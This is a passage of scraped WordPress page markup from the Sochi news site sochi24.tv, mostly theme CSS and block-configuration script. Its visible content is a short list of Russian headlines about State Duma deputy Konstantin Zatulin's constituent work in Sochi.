.tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box 